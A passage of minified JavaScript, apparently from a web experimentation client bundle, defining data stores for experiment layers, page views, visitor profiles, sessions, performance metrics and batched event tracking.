i.cloneDeep(this.W)},conflictInObservingChanges:function(){return!this.W.mutationObserverAPISupported},isDisabled:function(){return this.W.disabled},isEditor:function(){return this.W.isEditor},clientHasAlreadyInitialized:function(){return this.W.alreadyInitialized},getForceAudienceIds:function(){return this.W.forceAudienceIds},getForceVariationIds:function(){return this.W.forceVariationIds},getPreviewLayerIds:function(){return this.W.previewLayerIds},getProjectToken:function(){return this.W.projectToken},getForceTracking:function(){return this.W.forceTracking},shouldActivate:function(){return!this.W.isEditor&&!this.isDisabled()},shouldBootstrapDataForPreview:function(){return this.W.isPreview},shouldBootstrapDataForEditor:function(){return this.W.isEditor},shouldInitialize:function(){return!(this.shouldLoadPreview()||this.isDisabled()||this.getProjectToken())},shouldLoadPreview:function(){return!(this.W.isPreview||this.W.isLegacyPreview||!this.getProjectToken()||this.W.isEditor)},shouldLoadEmbeddedEditor:function(){return this.W.requestedEmbeddedEditor&&!this.W.isEditor},shouldBailForDesktopApp:function(){return!this.W.isEditor&&this.W.isRunningInDesktopApp},shouldLoadInnie:function(){return!this.W.isSlave&&!this.W.isEditor&&this.W.isRunningInV2Editor},shouldObserveChangesIndefinitely:function(){return this.W.mutationObserverAPISupported},shouldObserveChangesUntilTimeout:function(){return!this.shouldObserveChangesIndefinitely()},shouldOptOut:function(){return this.W.shouldOptOut},shouldSendTrackingData:function(){return!this.W.trackingDisabled&&(!!this.W.forceTracking||!this.W.isPreview&&i.isEmpty(this.getForceVariationIds())&&i.isEmpty(this.getForceAudienceIds()))},isSlave:function(){return this.W.isSlave},isRunningInDesktopApp:function(){return this.W.isRunningInDesktopApp},isRunningInV2Editor:function(){return this.W.isRunningInV2Editor},Rn:function(n){i.extend(this.W,n),this.emitChange()}}},7610:function(n,t,e){var i=e(1167),r=e(4184),o=e(6171);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.vn)},getAll:function(){return o.safeReference(i.values(this.W))},getEventsMap:function(){return o.safeReference(this.W)},get:function(n){return o.safeReference(this.W[n])},getByApiName:function(n){return o.safeReference(i.find(i.values(this.W),{apiName:n}))},getByPageId:function(n){return o.safeReference(i.filter(this.W,{pageId:n}))},vn:function(n){i.isEmpty(n.data.events)||(i.each(n.data.events,i.bind((function(n){n.pageId||(n.pageId=n.viewId),o.deepFreeze(n),this.W[n.id]=n}),this)),this.emitChange())}}},3442:function(n,t,e){var i=e(1167),r=e(4184);function o(n){var t=[];return n&&i.isObject(n)?(n.type&&t.push(n.type),t.push("|"),n.type&&n.name&&t.push(n.name),t.join("")):"|"}n.exports={initialize:function(){this.W={handlers:{}},this.on(r.ADD_EMITTER_HANDLER,this.Nn),this.on(r.REMOVE_EMITTER_HANDLER,this.Cn)},getHandlers:function(n,t){var e=[null,{type:n.type},{type:n.type,name:n.name}],r=[];return i.each(e,i.bind((function(n){var t=o(n),e=this.W.handlers[t];e&&(r=r.concat(e))}),this)),t&&(r=i.filter(r,(function(n){return!n.publicOnly}))),r},Nn:function(n){var t=o(n.filter);this.W.handlers[t]||(this.W.handlers[t]=[]),this.W.handlers[t].push({handler:n.handler,token:n.token,publicOnly:!!n.publicOnly,emitErrors:!!n.emitErrors}),this.emitChange()},Cn:function(n){var t=!1,e=n.token;i.forOwn(this.W.handlers,i.bind((function(n,r){var o=i.filter(n,(function(n){return n.token!==e}));o.length!==n.length&&(t=!0,this.W.handlers[r]=o)}),this)),t&&this.emitChange()}}},2684:function(n,t,e){var i=e(1167),r=e(4184),o=e(6171);n.exports={initialize:function(){this.W={holdback:0,isGlobalHoldback:null,listTargetingKeys:[],revision:null,projectId:null,accountId:null,namespace:null,activationId:null,activationTimestamp:null,dcpServiceId:null,dcpKeyfieldLocators:[],recommenderServices:[],anonymizeIP:null,projectJS:null,snippetId:null,plugins:[],domContentLoaded:!1,experimental:{},ga4UserId:null},this.on(r.DATA_LOADED,this.Dn),this.on(r.ACTIVATE,this.On),this.on(r.RECORD_GLOBAL_DECISION,this.xn),this.on(r.SET_DOMCONTENTLOADED,this.Mn),this.on(r.SET_GA4_USER_ID,this.Pn)},getRevision:function(){return this.W.revision},getGlobalHoldbackThreshold:function(){return this.W.holdback},getProjectId:function(){return this.W.projectId},getSnippetId:function(){return this.W.snippetId},getAccountId:function(){return this.W.accountId},getNamespace:function(){return this.W.namespace},getActivationId:function(){return this.W.activationId},getActivationTimestamp:function(){return this.W.activationTimestamp},getAnonymizeIP:function(){return this.W.anonymizeIP},isGlobalHoldback:function(){return!!this.W.isGlobalHoldback},getListTargetingKeys:function(){return this.W.listTargetingKeys.slice()},getDCPServiceId:function(){return this.W.dcpServiceId},getDCPKeyfieldLocators:function(){return this.W.dcpKeyfieldLocators},getRecommenderServices:function(){return this.W.recommenderServices},getProjectJS:function(){return this.W.projectJS},getPlugins:function(){return this.W.plugins},getExperimental:function(){return o.safeReference(this.W.experimental)},getGA4UserId:function(){return this.W.ga4UserId},domContentLoadedHasFired:function(){return this.W.domContentLoaded},On:function(n){this.W.activationId=n.activationId,this.W.activationTimestamp=n.activationTimestamp,this.W.isGlobalHoldback=null},xn:function(n){var t=n.isGlobalHoldback;if(null!==this.W.isGlobalHoldback&&this.W.isGlobalHoldback!==t)throw new Error("Attempted to change already set global holdback!");this.W.isGlobalHoldback=t,this.emitChange()},Pn:function(n){var t=n.ga4UserId;if(!t)throw new Error('Argument "payload.ga4UserId" is missing');this.W.ga4UserId=t,this.emitChange()},Dn:function(n){var t=i.pick(n.data,["holdback","accountId","projectId","snippetId","namespace","revision","listTargetingKeys","dcpServiceId","dcpKeyfieldLocators","recommenderServices","anonymizeIP","plugins","projectJS","experimental","ga4UserId"]);if(0!==i.keys(t).length){i.extend(this.W,{listTargetingKeys:[],dcpServiceId:null,dcpKeyfieldLocators:[]},t),this.emitChange()}},Mn:function(){this.W.domContentLoaded=!0,this.emitChange()}}},2931:function(n,t,e){var i=e(1167),r=e(4184),o=e(6670);n.exports={initialize:function(){this.W={originalPushState:null,originalReplaceState:null},this.on(r.ENSURE_ORIGINAL_PUSHSTATE,this.Ln),this.on(r.ENSURE_ORIGINAL_REPLACESTATE,this.Un)},getOriginalPushState:function(){return this.W.originalPushState},getOriginalReplaceState:function(){return this.W.originalReplaceState},Ln:function(){this.W.originalPushState||(this.W.originalPushState=i.bind(o.getGlobal("history").pushState,o.getGlobal("history")))},Un:function(){this.W.originalReplaceState||(this.W.originalReplaceState=i.bind(o.getGlobal("history").replaceState,o.getGlobal("history")))}}},8117:function(n,t,e){var i=e(1167),r=e(4184);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.vn),this.on(r.SET_INTEGRATION_SETTINGS,this.Vn)},vn:function(n){i.isEmpty(n.data.integrationSettings)||(i.each(n.data.integrationSettings,i.bind((function(n){this.W[n.id]=n}),this)),this.emitChange())},Vn:function(n){var t=this.W[n.id];t?i.extend(t,n):this.W[n.id]=n},getAll:function(){return i.cloneDeep(i.values(this.W))},get:function(n){return i.cloneDeep(this.W[n])},getReference:function(n){return this.W[n]}}},2238:function(n,t,e){var i=e(1167),r=e(4184),o=e(1004),a="*";n.exports={initialize:function(){this.W={},this.on(r.LOAD_PERSISTED_LAYER_STATES,this.Fn),this.on(r.RECORD_LAYER_DECISION,this.Gn),this.on(r.RECORD_LAYER_DECISION_EVENT_ID,this.Bn)},getLayerState:function(n,t){if(this.W[n]){var e=this.W[n];if(i.keys(e).length>1&&!t)throw new Error("View Id must be specified when more than one layerState for layer.");return t?i.cloneDeep(i.find(e,{pageId:t})):i.cloneDeep(e[a])}},getLayerStates:function(n){var t=[];for(var e in this.W)i.forEach(this.W[e],(function(e){(i.isUndefined(n)||e.namespace===n)&&t.push(i.cloneDeep(e))}));return t},getLayerStatesForAnalytics:function(){var n=[];for(var t in this.W)i.forEach(this.W[t],(function(t){n.push(i.pick(t,["layerId","decision","decisionEventId"]))}));return n},Fn:function(n){n.merge||(this.W={}),i.each(n.layerStates,i.bind((function(n){var t=n.layerId;n.pageId||(n.pageId=n.viewId);var e=n.pageId||a,r=this.W[t];if(i.isUndefined(r))this.W[t]={},this.W[t][e]=n;else{var o=r[e];(!o||n.decisionTimestamp>(o.decisionTimestamp||0))&&(this.W[t][e]=n)}}),this)),this.emitChange()},Gn:function(n){var t={layerId:n.layerId,revision:n.revision,namespace:n.namespace,pageId:n.pageId,decisionTicket:n.decisionTicket,decision:n.decision,decisionActivationId:n.activationId,decisionTimestamp:n.timestamp,decisionEventId:null},e=this.W[n.layerId]||{};n.pageId?(delete e[a],e[n.pageId]=t):(e={})[a]=t,this.W[n.layerId]=e,this.emitChange()},Bn:function(n){var t=n.layerId,e=n.pageId||a;this.W[t]?this.W[t][e]?(this.W[t][e].decisionEventId=n.decisionId,this.emitChange()):o.warn("Not recording decision event: Layer state not found for view",e):o.warn("Not recording decision event: Campaign not registered",t)}}},7633:function(n,t,e){var i=e(1167),r=e(4184),o=e(6171),a=e(5190);n.exports={initialize:function(){this.W={layers:{},experiments:{},variations:{}},this.on(r.DATA_LOADED,this.vn)},vn:function(n){if(!i.isEmpty(n.data.layers)){var t=this;i.each(n.data.layers,(function(n){i.each(n.experiments,(function(e){n.pageIds||(n.pageIds=n.viewIds),e.campaignName||a.isSingleExperimentPolicy(n.policy)?a.isSingleExperimentPolicy(n.policy):e.campaignName=n.name,i.each(e.variations,(function(n){i.each(n.actions,(function(n){n.pageId||(n.pageId=n.viewId)})),t.W.variations[n.id]=n})),t.W.experiments[e.id]=e})),o.deepFreeze(n),t.W.layers[n.id]=n})),this.emitChange()}},getAll:function(){return o.safeReference(i.values(this.W.layers))},getCampaignsMap:function(){return o.safeReference(this.W.layers)},getExperimentsMap:function(){return o.safeReference(this.W.experiments)},getVariationsMap:function(){return o.safeReference(this.W.variations)},getCount:function(){return i.keys(this.W.layers).length},getAllByPageIds:function(n){return o.safeReference(i.filter(this.W.layers,(function(t){return i.some(n,i.partial(i.includes,t.pageIds))})))},get:function(n){return o.safeReference(this.W.layers[n])},getLayerByExperimentId:function(n){var t=i.find(this.W.layers,(function(t){return i.find(t.experiments,{id:n})}));return o.safeReference(t)},getExperimentByVariationId:function(n){var t;return i.some(this.W.layers,(function(e){return i.some(e.experiments,(function(e){return i.find(e.variations,{id:n})&&(t=e),t})),t})),o.safeReference(t)}}},7025:function(n,t,e){var i=e(4184);n.exports={initialize:function(){this.W={logs:[]},this.on(i.LOG,this.zn)},getLogs:function(){return this.W.logs},zn:function(n){this.W.logs.push(n),this.emitChange()},Z:function(){return this.W.logs.slice()}}},6322:function(n,t,e){var i=e(4184),r=e(6171);n.exports={initialize:function(){this.W={data:null,hasTracked:null},this.on(i.LOAD_REDIRECT_DATA,this.jn),this.on(i.REGISTER_TRACKED_REDIRECT_DATA,this.qn)},get:function(){return r.safeReference(this.W.data)},hasTracked:function(){return this.W.hasTracked},jn:function(n){r.deepFreeze(n),this.W.data=n,this.W.hasTracked=!1,this.emitChange()},qn:function(){this.W.hasTracked=!0}}},8634:function(n,t,e){var i=e(1167),r=e(4184),o=e(7136);n.exports={initialize:function(){this.W={},this.on(r.SET_PENDING_EVENT,this.Hn),this.on(r.REMOVE_PENDING_EVENT,this.Yn),this.on(r.LOAD_PENDING_EVENTS,this.$n)},getEvents:function(){return this.W},getEventsString:function(){return o.stringify(this.W)},Hn:function(n){i.keys(this.W).length>=1e3&&this.Kn();var t=n.id,e=n.retryCount;this.W[t]&&this.W[t].retryCount===e||(this.W[t]={id:t,timeStamp:n.timeStamp,data:n.data,retryCount:e},this.emitChange())},Yn:function(n){delete this.W[n.id],this.emitChange()},$n:function(n){this.W=n.events,this.Kn(),this.emitChange()},Kn:function(){for(var n=i.sortBy(this.W,"timeStamp"),t=0;t<=n.length-1e3;t++)delete this.W[n[t].id];this.emitChange()}}},5123:function(n,t,e){var i=e(1167),r=e(4184);n.exports={initialize:function(){this.W={layerId:null},this.on(r.ANNOUNCE_PENDING_REDIRECT,this.jn)},isExpectingRedirect:function(){return i.isString(this.W.layerId)},getLayerId:function(){return this.W.layerId},jn:function(n){this.isExpectingRedirect()||(this.W.layerId=n.layerId,this.emitChange())}}},8317:function(n,t,e){var i=e(1167),r=e(4184),o=e(2432);n.exports={initialize:function(){this.W={},this.W[o.PerformanceData.performance_marks]={},this.on(r.SET_PERFORMANCE_MARKS_DATA,this.Wn)},Wn:function(n){i.isUndefined(this.W[o.PerformanceData.performance_marks][n.name])&&(this.W[o.PerformanceData.performance_marks][n.name]=[]),this.W[o.PerformanceData.performance_marks][n.name].push(n.data),this.emitChange()},getMarks:function(){return i.mapValues(this.W[o.PerformanceData.performance_marks],(function(n){return i.map(n,(function(n){return[n.startTime,n.duration]}))}))},getDurationsFor:function(n){return i.reduce(n,i.bind((function(n,t){var e=this.W[o.PerformanceData.performance_marks][t];return e&&(n[t]=Math.round(i.reduce(e,(function(n,t){return n+t.duration}),0))),n}),this),{})}}},2539:function(n,t,e){var i=e(1167),r=e(4184),o=e(2432),a=e(1004);n.exports={initialize:function(){this.W=i.mapValues(o.PluginTypes,(function(){return{}})),this.on(r.REGISTER_PLUGIN,this.Xn)},Xn:function(n){var t=n.type,e=n.name,i=n.plugin;if(!t||!e)throw new Error("Missing information needed to register plugins: "+t+":"+e);if(!this.W[t])throw new Error("Invalid plugin type specified: "+t);this.W[t][e]=i,a.debug("Plugin Store: Registering Plugin :",n)},getAllPlugins:function(n){if(!n)return this.W;if(this.W[n])return this.W[n];throw new Error("Invalid plugin type: "+n)},getPlugin:function(n,t){if(!t||!n)throw new Error("Missing plugin parameters");return this.getAllPlugins(n)[t]||null}}},6211:function(n,t,e){var i=e(1167),r=e(4184),o=e(331);n.exports={initialize:function(){this.W={},this.on(r.SET_VISITOR_ATTRIBUTE_PENDING,this.Jn)},getPendingAttributeValue:function(n){return n=i.isArray(n)?n.concat("pending"):[n,"pending"],o.getFieldValue(this.W,n)},Jn:function(n){o.setFieldValue(this.W,n.key,{pending:n.pending}),this.emitChange()}}},8567:function(n,t,e){var i=e(1167),r=e(4184);n.exports={initialize:function(){this.W={inRumSample:!1,id:null,src:null,RumHost:null,data:{extras:{}},apis:{},DOMObservation:{},featuresNeeded:{}},this.on(r.SET_RUM_DATA,this.Qn),this.on(r.RECORD_API_USAGE,this.Zn),this.on(r.INITIALIZE_CHANGE_METRICS,this.nt),this.on(r.RECORD_ACTIVATION_TYPE_USAGE,this.tt),this.on(r.RECORD_AUDIENCE_USAGE,this.et),this.on(r.RECORD_CHANGE_MACROTASK_RATE,this.it),this.on(r.RECORD_CHANGE_OVERHEATED,this.rt),this.on(r.RECORD_CHANGE_TYPE_USAGE,this.ot),this.on(r.RECORD_DOM_OBSERVATION_OCCURENCE,this.ut),this.on(r.RECORD_INTEGRATION_USAGE,this.ct),this.on(r.RECORD_LAYER_FEATURE_USAGE,this.st),this.on(r.RECORD_LAYER_POLICY_USAGE,this.ft),this.on(r.RECORD_VIEW_FEATURE_USAGE,this.dt),this.on(r.RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT,this.vt),this.on(r.RECORD_VISITOR_ID_LOCATOR_USAGE,this.ht),this.on(r.RECORD_VISITOR_ID_ERROR,this._t),this.on(r.RECORD_STICKY_BUCKETING_FEATURE,this.wt)},Qn:function(n){i.merge(this.W,n),this.emitChange()},Zn:function(n){this.W.apis[n.methodName]||(this.W.apis[n.methodName]=0),this.W.apis[n.methodName]++,this.emitChange()},nt:function(){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0)},it:function(n){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),n.changeMacrotaskRate>this.W.data.extras.changeMacrotaskRate&&(this.W.data.extras.changeMacrotaskRate=n.changeMacrotaskRate),this.emitChange()},rt:function(){i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0),this.W.data.extras.numOverheatedChanges++,this.emitChange()},ut:function(n){this.W.DOMObservation[n.counterName]||(this.W.DOMObservation[n.counterName]=0),this.W.DOMObservation[n.counterName]++,this.emitChange()},yt:function(n,t,e){i.isUndefined(this.W.featuresNeeded[n])&&(this.W.featuresNeeded[n]={});var r=this.W.featuresNeeded[n];i.each(t,(function(n){r[n]||(r[n]={}),r[n][e]||(r[n][e]=!0)}))},ct:function(n){this.yt("integrations",n.integrations,n.layerId)},ot:function(n){this.yt("changeTypes",n.changeTypes,n.layerId)},tt:function(n){this.yt("activationTypes",[n.activationType],n.entityId),this.emitChange()},dt:function(n){this.yt("viewFeatures",n.featuresUsed,n.entityId),this.emitChange()},st:function(n){this.yt("layerFeatures",[n.feature],n.entityId),this.emitChange()},ft:function(n){this.yt("policy",[n.policy],n.layerId),this.emitChange()},et:function(n){this.yt("audiences",n.audienceTypes,n.layerId),this.emitChange()},vt:function(n){this.W.data.extras.viewsInitiallyActivatedCount=n.viewsInitiallyActivatedCount,this.emitChange()},ht:function(n){this.yt("visitorIdLocatorType",[n.visitorIdLocatorType],n.entityId),this.emitChange()},_t:function(n){this.W.data.extras.errorCustomVisitorId=n.isError,this.emitChange()},wt:function(n){this.yt("stickyBucketing",[n.feature],n.id)},getSampleRum:function(){return this.W.inRumSample},getRumId:function(){return this.W.id},getRumHost:function(){return this.W.RumHost},getApiData:function(){return this.W.apis},getDOMObservationData:function(){return this.W.DOMObservation},getRumData:function(){return i.cloneDeep(this.W.data)},getScriptSrc:function(){return this.W.src},getFeaturesNeededData:function(){var n=this.W.featuresNeeded,t={};return i.forOwn(n,(function(n,e){var r=i.keys(n);i.isEmpty(r)||(t[e]={}),i.forEach(r,(function(r){t[e][r]=i.keys(n[r]).length}))})),t}}},764:function(n,t,e){var i=e(4184);n.exports={initialize:function(){this.W={initialized:!1,natives:{}},this.on(i.SANDBOXED_FUNCTIONS_ADDED,this.bt)},bt:function(n){if(!n.sandboxedFunctions)throw new Error("No sandboxedFunctions found in payload");this.W.natives=n.sandboxedFunctions,this.W.initialized=!0,this.emitChange()},getAll:function(){return this.W.natives},get:function(n){if(!n)throw new Error("Missing name parameter");return this.W.natives[n]||null},isInitialized:function(){return this.W.initialized}}},5271:function(n,t,e){var i=e(1167),r=e(4184),o=e(5242),a=e(7432);n.exports={initialize:function(){this.W={lastSessionTimestamp:0,sessionId:null},this.on(r.REFRESH_SESSION,this.Et),this.on(r.LOAD_SESSION_STATE,this.It)},getState:function(){return i.cloneDeep(this.W)},getSessionId:function(){return this.W.sessionId},It:function(n){this.W.sessionId=n.sessionId,this.W.lastSessionTimestamp=n.lastSessionTimestamp,this.emitChange()},Et:function(){var n=o.now(),t=this.W.lastSessionTimestamp;(!this.W.sessionId||n-t>18e5)&&(this.W.sessionId=a.generate()),this.W.lastSessionTimestamp=n,this.emitChange()}}},8377:function(n,t,e){var i=e(1167),r=e(4184);n.exports={initialize:function(){this.At(),this.on(r.FINALIZE_BATCH_SNAPSHOT,this.Tt),this.on(r.REGISTER_PREVIOUS_BATCH,this.St),this.on(r.REGISTER_TRACKER_VISITOR,this.kt),this.on(r.REGISTER_TRACKER_EVENT,this.Rt),this.on(r.REGISTER_TRACKER_DECISION,this.Nt),this.on(r.RESET_TRACKER_EVENTS,this.Ct),this.on(r.RESET_TRACKER_STORE,this.At),this.on(r.RESET_TRACKER_PREVIOUS_BATCHES,this.Dt),this.on(r.SET_TRACKER_POLLING,this.Ot),this.on(r.SET_TRACKER_BATCHING,this.xt),this.on(r.SET_TRACKER_USE_BEACON,this.Mt),this.on(r.SET_TRACKER_SEND_EVENTS,this.Pt),this.on(r.SET_TRACKER_PERSISTABLE_STATE,this.Lt),this.on(r.SET_TRACKER_DIRTY,this.Ut),this.on(r.UPDATE_TRACKER_VISITOR_ATTRIBUTES,this.Vt)},getPersistableState:function(){return this.W.isDirty?this.hasEventsToSend()||this.hasPreviousBatchesToSend()?{data:this.W.data,decisions:this.W.decisions,decisionEvents:this.W.decisionEvents,previousBatches:this.W.previousBatches}:{}:null},Lt:function(n){i.isEmpty(this.W.data)||i.isEmpty(n.data)||(this.Tt(),this.W.previousBatches.push(this.getEventBatch())),this.W.data=n.data||{},this.W.decisions=n.decisions||[],this.W.decisionEvents=n.decisionEvents||[],i.isEmpty(this.W.previousBatches)||i.isEmpty(n.previousBatches)?this.W.previousBatches=n.previousBatches||[]:this.W.previousBatches=this.W.previousBatches.concat(n.previousBatches),this.emitChange()},Ut:function(n){this.W.isDirty=n,this.emitChange()},Rt:function(n){var t=this.Ft();(i.isEmpty(t.snapshots)||!i.isEmpty(this.W.decisionEvents))&&this.Gt(),this.Bt().events.push(n.event),this.W.decisions=n.decisions,this.Ut(!0)},Nt:function(n){this.W.decisionEvents.push(n.decisionEvent),this.W.decisions=n.decisions,this.Ut(!0)},kt:function(n){i.isEmpty(this.W.data)?this.W.data=n.data:this.Tt(),this.W.data.visitors.push(n.visitor),this.W.decisions=n.decisions,this.W.decisionEvents=[],this.Ut(!0)},St:function(n){this.W.previousBatches.push(n),this.Ut(!0)},At:function(){this.W={polling:!1,shouldBatch:!0,data:{},decisions:[],decisionEvents:[],canSend:!1,isDirty:!1,previousBatches:[]},this.emitChange()},Ct:function(){var n=this.Ft();this.W.data.visitors=[n],n.snapshots=[],this.Ut(!0)},Dt:function(){this.W.previousBatches=[],this.Ut(!0)},Ot:function(n){this.W.polling=n,this.emitChange()},xt:function(n){this.W.shouldBatch=n,this.emitChange()},Mt:function(n){this.W.shouldUseBeacon=n,this.emitChange()},Pt:function(n){this.W.canSend=n,this.emitChange()},getEventBatch:function(){return i.cloneDeep(this.W.data)},getPreviousBatches:function(){return i.cloneDeep(this.W.previousBatches)},zt:function(){return this.W.decisionEvents.slice()},jt:function(){this.W.decisionEvents=[]},qt:function(){return this.W.decisions.slice()},isPolling:function(){return this.W.polling},shouldBatch:function(){return this.W.shouldBatch},shouldUseBeacon:function(){return this.W.shouldUseBeacon},Bt:function(){return i.last(this.Ft().snapshots)},Ft:function(){return i.last(this.W.data.visitors)},Gt:function(){var n=this.zt();this.Ft().snapshots.push({decisions:this.qt(),events:n}),this.jt(),this.Ut(!0)},Tt:function(){this.W.decisionEvents.length>0&&this.Gt()},hasEventsToSend:function(){if(!i.isEmpty(this.W.decisionEvents))return!0;if(!i.isEmpty(this.W.data)&&i.some(this.W.data.visitors||[],(function(n){return n.snapshots.length>0})))return!0;return!1},hasPreviousBatchesToSend:function(){return!i.isEmpty(this.W.previousBatches)},canSend:function(){return this.W.canSend},Vt:function(n){var t=this.Ft();t&&(t.attributes=n.attributes)}}},5656:function(n,t,e){var i=e(1167),r=e(4184);n.exports={initialize:function(){this.W={},this.on(r.SET_UA_DATA,this.vn)},vn:function(n){i.isEmpty(this.W)&&(this.W=n.data)},get:function(){return i.cloneDeep(this.W)}}},3642:function(n,t,e){var i=e(1167),r=e(4184),o=e(1004),a={globalTags:{},viewStates:{},shouldBatch:!1};n.exports={initialize:function(){this.W=i.cloneDeep(a),this.on(r.REGISTER_VIEWS,this.Ht),this.on(r.SET_VIEW_ACTIVE_STATE,this.Yt),this.on(r.UPDATE_PARSED_VIEW_METADATA,this.$t),this.on(r.UPDATE_USER_SUPPLIED_METADATA,this.Kt),this.on(r.TRACK_VIEW_ACTIVATED_EVENT,this.Wt),this.on(r.SET_GLOBAL_TAGS,this.Xt),this.on(r.RESET_VIEW_STATES,this.Jt),this.on(r.SET_VIEW_BATCHING,this.xt)},getAll:function(){var n={};for(var t in this.W.viewStates)n[t]=this.getViewState(t);return n},getActiveViewIds:function(){return i.reduce(this.W.viewStates,i.bind((function(n,t,e){return this.isViewActive(e)&&n.push(e),n}),this),[])},shouldBatch:function(){return this.W.shouldBatch},getViewState:function(n){var t=i.cloneDeep(this.W.viewStates[n]),e=this.W.globalTags;return t.metadata=i.extend({},t.parsedMetadata,e,t.userSuppliedMetadata),t},getActiveViewTags:function(){var n=this.getActiveViewStates(),t=i.map(n,(function(n){return n.metadata})),e=[{}].concat(t);return i.extend.apply(i,e)},getActivationEventId:function(n){return this.W.viewStates[n]?this.W.viewStates[n].activationEventId:null},getActiveViewStates:function(){return i.reduce(this.W.viewStates,i.bind((function(n,t,e){return this.isViewActive(e)&&n.push(this.getViewState(e)),n}),this),[])},isViewActive:function(n){var t=this.W.viewStates[n];return t||o.warn("No Page registered with id",n),!!t.isActive},getGlobalTags:function(){return i.cloneDeep(this.W.globalTags)},Jt:function(){this.W.viewStates={},this.emitChange()},Ht:function(n){var t=n.forceClean||!1;i.each(n.views,i.bind((function(n){var e=n.id;this.W.viewStates[e]={id:e,isActive:i.isBoolean(n.isActive)&&!t?n.isActive:null,activatedTimestamp:null,activationEventId:null,parsedMetadata:{},userSuppliedMetadata:{}}}),this)),this.emitChange()},Yt:function(n){var t=n.view.id;if(!this.W.viewStates[t])throw new Error("No view exists with id "+t);this.W.viewStates[t].isActive=n.isActive,n.isActive?this.W.viewStates[t].activatedTimestamp=n.timestamp:(this.W.viewStates[t].parsedMetadata={},this.W.viewStates[t].userSuppliedMetadata={}),this.emitChange()},$t:function(n){var t=n.pageId;if(!this.W.viewStates[t])throw new Error("No view exists with id "+t);i.assign(this.W.viewStates[t].parsedMetadata,n.metadata),this.emitChange()},Kt:function(n){var t=n.pageId;if(!this.W.viewStates[t])throw new Error("No view exists with id "+t);i.assign(this.W.viewStates[t].userSuppliedMetadata,n.metadata),this.emitChange()},Wt:function(n){var t=n.pageId;this.W.viewStates[t]&&(this.W.viewStates[t].activationEventId=n.eventData.eventId,this.emitChange())},Xt:function(n){i.extend(this.W.globalTags,n),this.emitChange()},xt:function(n){this.W.shouldBatch=n,this.emitChange()}}},9757:function(n,t,e){var i=e(1167),r=e(4184),o=e(6171);n.exports={initialize:function(){this.W={views:{},apiNamesToViews:{}},this.on(r.DATA_LOADED,this.vn)},getAll:function(){return o.safeReference(i.values(this.W.views))},getPagesMap:function(){return o.safeReference(this.W.views)},get:function(n){return o.safeReference(this.W.views[n])},getByApiName:function(n){return o.safeReference(this.W.apiNamesToViews[n])},apiNameToId:function(n){var t=this.W.apiNamesToViews[n];if(t)return t.id},idToApiName:function(n){var t=this.W.views[n];if(t)return t.apiName},getNumberOfPages:function(){return i.keys(this.W.views).length},getAllViewsForActivationType:function(n){return i.filter(this.W.views,{activationType:n})},vn:function(n){i.isEmpty(n.data.views)||(i.each(n.data.views,i.bind((function(n){o.deepFreeze(n),this.W.views[n.id]=n,this.W.apiNamesToViews[n.apiName]=n}),this)),this.emitChange())}}},4329:function(n,t,e){var i=e(1167),r=e(4184),o=e(331);n.exports={initialize:function(){this.W={profile:{},metadata:{},visitorId:null},this.on(r.SET_VISITOR_ID_VIA_API,this.Qt),this.on(r.SET_VISITOR_ATTRIBUTES,this.Zt),this.on(r.LOAD_EXISTING_VISITOR_PROFILE,this.ne)},getVisitorProfile:function(){return this.W.profile},getVisitorProfileMetadata:function(){return this.W.metadata},getAttribute:function(n){var t=this.W.profile;return i.cloneDeep(o.getFieldValue(t,n))},getAttributeMetadata:function(n){return i.cloneDeep(this.W.metadata[n])},getVisitorIdFromAPI:function(){return this.W.visitorId},ne:function(n){this.W.profile=n.profile,this.W.metadata=n.metadata,this.emitChange()},Zt:function(n){i.each(n.attributes,i.bind((function(n){var t=n.key;o.setFieldValue(this.W.profile,t,n.value),n.metadata&&i.forOwn(n.metadata,i.bind((function(n,e){o.setFieldValue(this.W.metadata,t.concat(e),n)}),this))}),this)),this.emitChange()},Qt:function(n){this.W.visitorId=n,this.emitChange()}}},4786:function(n,t,e){var i=e(1167),r=e(4184);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.te)},getCustomBehavioralAttributes:function(){return i.filter(this.W,(function(n){return!!n.rule_json}))},getVisitorAttribute:function(n){var t=i.values(this.W);if(n.datasourceId&&(t=i.filter(t,{dcp_datasource_id:String(n.datasourceId)})),n.attributeName&&n.attributeId)throw new Error("Must not specify both attribute name and attribute ID");if(n.attributeId){var e=this.W[n.attributeId];if(!e)throw new Error("Unrecognized attribute ID: "+n.attributeId);return e}if(n.attributeName){var r=i.filter(t,{name:n.attributeName});if(!r.length)throw new Error("Unrecognized attribute name: "+n.attributeName);if(r.length>1)throw new Error("Too many attributes with name: "+n.attributeName);return r[0]}throw new Error("Must specify attribute name or attribute ID")},te:function(n){i.isEmpty(n.data.visitorAttributes)||(i.each(n.data.visitorAttributes,i.bind((function(n){this.W[n.id]=n}),this)),this.emitChange())}}},5e3:function(n,t,e){Object.defineProperty(t,"ee",{value:!0});var i=e(1167),r=e(4184),o=e(7136);n.exports={initialize:function(){this.W={variationIdMap:{},preferredLayerMap:{},contextualMabMap:{},odpSegments:{}},this.on(r.UPDATE_VARIATION_ID_MAP,this.re),this.on(r.MERGE_VARIATION_ID_MAP,this.oe),this.on(r.UPDATE_PREFERRED_LAYER_MAP,this.ae),this.on(r.MERGE_PREFERRED_LAYER_MAP,this.ue),this.on(r.UPDATE_CONTEXTUAL_MAB_MAP,this.ce),this.on(r.MERGE_CONTEXTUAL_MAB_MAP,this.se),this.on(r.SET_ODP_SEGMENTS,this.fe)},fe:function(n){this.W.odpSegments=n,this.emitChange()},getOdpSegments:function(){return this.W.odpSegments},getContextualMabMap:function(){return i.cloneDeep(this.W.contextualMabMap)},getContextualMabMapString:function(){return o.stringify(this.W.contextualMabMap)},ce:function(n){var t=this.W.contextualMabMap[n.layerId]||{};i.isEqual(t[n.experimentId],n.variationData)||(t[n.experimentId]=n.variationData,this.W.contextualMabMap[n.layerId]=t,this.emitChange())},se:function(n){var 